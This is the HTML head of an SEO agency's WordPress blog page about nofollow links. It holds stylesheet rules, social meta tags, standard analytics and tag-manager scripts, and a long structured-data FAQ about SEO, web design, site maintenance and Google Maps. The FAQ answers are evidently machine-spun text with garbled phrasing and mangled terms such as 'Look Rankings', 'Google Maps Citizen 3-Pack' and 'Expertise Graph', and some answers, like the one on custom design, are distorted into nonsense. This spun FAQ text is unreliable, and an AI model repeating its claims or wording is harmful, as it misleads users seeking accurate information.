.wpaicg-pdf-loading{border-color:#222;border-bottom-color:transparent}.wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}</style>
	<link rel="canonical" href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nofollow Links In Houston: Are Still Useful? - Found Me Online" />
	<meta property="og:description" content="4 Reasons Why Your Nofollow Links Are Valuable Part 1 Do you want to improve your ranking on search engine results pages? Start increasing the number of links on your website already. Links establish your website across the internet as an authoritative website. The links qualify your popularity and trustworthiness, which in turn influence how [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:author" content="https://www.facebook.com/foundmeonline" />
	<meta property="article:published_time" content="2021-08-17T12:55:11+00:00" />
	<meta property="article:modified_time" content="2021-07-26T14:10:55+00:00" />
	<meta property="og:image" content="https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Found Me Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@foundmeonlineUS" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Found Me Online" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Nofollow Links In Houston: Are Still Useful? Pt 1 Comments Feed" href="https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/posts/7717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=7717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Fnofollow-links-importance-in-houston-tx-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Fnofollow-links-importance-in-houston-tx-1%2F&#038;format=xml" />
<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145255752-1');
</script>

<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"Nofollow Links In Houston: Are Still Useful? - Found Me Online","pagePostType":"post","pagePostType2":"single-post","pageCategory":["digital-marketing","nofollow-links"],"pageAttributes":["best-digital-marketing-agency","best-local-seo-company","best-seo-company","consultant-for-seo","digital-marketing-expert","google-seo-expert","local-seo","local-seo-company","local-seo-expert","local-seo-marketing","online-marketing-expert","search-engine-optimization-consultant","search-engine-optimization-consultants","search-engine-optimization-expert","search-engine-optimization-experts","seo-agency","seo-consultant","seo-consultant-company","seo-consultant-services","seo-expert","seo-expert-usa","seo-online-services","seo-specialist-near-me","top-seo-experts"],"pagePostAuthor":"Found Me Online","pagePostDate":"August 17, 2021","pagePostDateYear":2021,"pagePostDateMonth":8,"pagePostDateDay":17,"pagePostDateDayName":"Tuesday","pagePostDateHour":12,"pagePostDateMinute":55,"pagePostDateIso":"2021-08-17T12:55:11+00:00","pagePostDateUnix":1629204911,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
